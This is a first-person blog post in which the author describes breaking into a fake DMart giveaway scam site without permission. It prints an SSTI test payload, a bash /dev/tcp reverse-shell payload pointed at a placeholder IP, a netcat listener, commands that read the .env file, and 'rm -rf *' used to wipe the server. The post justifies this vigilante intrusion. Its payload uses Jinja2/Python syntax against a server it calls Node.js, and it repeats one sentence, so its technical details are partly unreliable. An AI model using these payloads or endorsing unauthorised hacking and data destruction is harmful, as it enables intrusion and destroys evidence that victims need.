How I Hacked a Fake DMart Website and Took It Down!

During a routine check, I came across a WhatsApp forward promoting a fake DMart giveaway. The link was hosted on servio.io, and at first glance, it looked legitimate.
As a cybersecurity researcher, I decided to investigate further, and what I found was shocking. The website was designed to steal user data under the guise of a promotional offer. Here’s how I analyzed, exploited, and eventually took it down!
Step 1: Analyzing the Fake Website 🕵️♂️
The website had a simple flow:
- Answer a few questions (completely irrelevant)
- Pick a gift box 🎁 (fake reward system)
- Share the giveaway with 10 WhatsApp contacts (to spread the scam)
- Claim the reward 💰 (which never really existed)
Instead of sharing, I inspected the JavaScript and bypassed the restriction by modifying the code directly in my browser. This allowed me to move forward without spamming anyone.
Once I reached the reward page, I intercepted the network requests in Burp Suite and found that the site was sending a POST request with my details.
Step 2: Finding Security Vulnerabilities 💻
I began testing for vulnerabilities: ✅ Admin panel access? ❌ No luck
✅ SQL Injection? ❌ Didn’t work
✅ PUT method exploit? ❌ Failed
✅ Version-based exploits? ❌ No success
However, I noticed the backend was running Node.js with a templating engine. This hinted at a potential Server-Side Template Injection (SSTI) vulnerability.
Step 3: Exploiting SSTI for Remote Code Execution
To confirm SSTI, I tested with a simple payload:
karthi{{7*7}}The server responded with:
karthi49💥 SSTI confirmed!
I now had a direct injection point to execute arbitrary code on the server. Time to escalate the attack.
Reverse Shell Payload
I crafted a payload to get a reverse shell:
{
"name": "{{config.__class__.__init__.__globals__['os'].popen('bash -c \"bash -i >& /dev/tcp/MY_IP/MY_PORT 0>&1\"').read()}}",
"age": "24",
"ip": "IP_ADDRESS",
"gender": "male"
}I replaced MY_IP and MY_PORT with my VPS listener details, then sent the request. Within seconds, I had full control over the server! 🎯
nc -lvnp MY_PORT #in my vpsI replaced MY_IP and MY_PORT with my VPS listener details, then sent the request. Within seconds, I had full control over the server! 🎯
Step 4: Gaining Full Server Access
With a working reverse shell, I ran:
ls
pwd
cat .envI found logs of stolen user data, including names, phone numbers, and email addresses of victims who had interacted with the site.
This was serious. People were being scammed into giving away personal details.
To take down the scam, I executed:
rm -rf *Within moments, the fake DMart site was gone! 🚀
Why I Did This? (MUST READ!)
⚠️ Hacking without permission is illegal. ⚠️ But this was a fraudulent website stealing user data.
I had two choices: ❌ Ignore it and let thousands of people fall victim.
✅ Take action and protect innocent users.
I chose the second option because ethical hackers exist to make the internet safer.
Lessons for Everyone
🚫 Never trust forwarded WhatsApp messages blindly.
🔍 Verify links before clicking.
🛡 Be cautious of fake giveaways and scams.
💻 Ethical hacking helps protect people from cybercriminals.
Final Thoughts
This incident proves how easy it is for scammers to create fake websites and steal user data. The best defense is awareness.
💬 If you ever come across a suspicious link, share it in the comments! Let’s work together to make the internet a safer place. 🌍💻🚀
Connect with me:
🔹 Twitter: @karthithehacker
🔹 Instagram: @karthithehacker
🔹 LinkedIn: Karthikeyan V
🔹 Website: karthithehacker.com
🔹 GitHub: github.com/karthi-the-hacker
🔹 YouTube: @karthi_the_hacker

